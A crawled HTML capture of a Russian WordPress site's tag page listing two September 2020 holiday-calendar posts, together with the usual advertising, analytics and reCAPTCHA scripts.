

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/
body_size: 7028
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>календарь праздников сентября | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="Календарь праздников сентября,20 сентября праздник,праздники в сентябре,праздник сентября в россии,,календарь праздников сентября,праздники в сентябре 2020,Даты и праздники,19 сентября праздник" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/#collectionpage","url":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/","inLanguage":"ru-RU","name":"календарь праздников сентября","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/","url":"https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/","name":"календарь праздников сентября"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки календарь праздников сентября" href="https://retransliator.ru/tag/kalendar-prazdnikov-sentjabrja/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-kalendar-prazdnikov-sentjabrja tag-811">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696ef2d64c88d" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696ef2d64c88e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>календарь праздников сентября</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1254" class="post post-1254 type-post status-publish format-standard has-post-thumbnail hentry category-daty-i-prazdniki tag-20-sentjabrja-prazdnik tag-kalendar-prazdnikov-sentjabrja tag-prazdnik-sentjabrja-v-rossii tag-prazdniki-v-sentjabre tag-prazdniki-v-sentjabre-2020">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/09/19/kalendar-prazdnikov-sentjabrja-20-sentjabrja-prazdnik/"><img width="278" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/пепперони.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="День пиццы пепперони" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/пепперони.jpg 1280w, https://retransliator.ru/wp-content/uploads/2020/09/пепперони-300x216.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/пепперони-1024x738.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/пепперони-768x553.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/пепперони-1200x864.jpg 1200w" sizes="(max-width: 278px) 100vw, 278px" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/daty-i-prazdniki/" rel="category tag">Даты и праздники</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/09/19/kalendar-prazdnikov-sentjabrja-20-sentjabrja-prazdnik/">Календарь праздников сентября: 20 сентября праздник</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/09/19/kalendar-prazdnikov-sentjabrja-20-sentjabrja-prazdnik/">19.09.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-1246" class="post post-1246 type-post status-publish format-standard has-post-thumbnail hentry category-daty-i-prazdniki tag-19-sentjabrja-prazdnik tag-kalendar-prazdnikov-sentjabrja tag-prazdniki-v-sentjabre tag-prazdniki-v-sentjabre-2020">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/09/18/kalendar-prazdnikov-sentjabrja-19-sentjabrja-prazdnik/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/смайлик-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="19 сентября праздник" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/daty-i-prazdniki/" rel="category tag">Даты и праздники</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/09/18/kalendar-prazdnikov-sentjabrja-19-sentjabrja-prazdnik/">Календарь праздников сентября: 19 сентября праздник</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/09/18/kalendar-prazdnikov-sentjabrja-19-sentjabrja-prazdnik/">18.09.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696ef2d6523ba" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696ef2d6523bb" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.76</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.16</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.50</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.21</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qCDOG-nxuLQ8BGLYkVcpDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878811023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>